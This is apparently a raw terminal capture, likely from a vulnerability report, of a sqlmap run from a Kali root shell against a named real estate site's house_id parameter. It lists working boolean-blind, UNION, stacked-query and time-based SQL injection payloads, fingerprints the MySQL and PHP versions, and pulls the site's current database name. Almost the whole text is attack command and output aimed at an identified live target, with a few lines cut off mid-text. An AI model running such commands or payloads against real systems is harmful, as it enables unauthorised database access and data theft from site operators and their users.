 root@kali:~# sqlmap -u http://m.fangdd.com/suzhou/house/loupan/pats-list?house_id=246 --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:11:35
[21:11:35] [INFO] resuming back-end DBMS 'mysql'
[21:11:35] [INFO] testing connection to the target URL
[21:11:35] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: house_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: house_id=246 AND 4368=4368
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: house_id=246 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787671,0x72656c796f6b50676251,0x7172756c71
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: house_id=246; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: house_id=246 AND SLEEP(5)
---
[21:11:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0.11
[21:11:35] [INFO] fetching current database
[21:11:36] [WARNING] reflective value(s) found and filtering out
current database: 'www_fangdd_com'
[21:11:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/m.fangdd.com'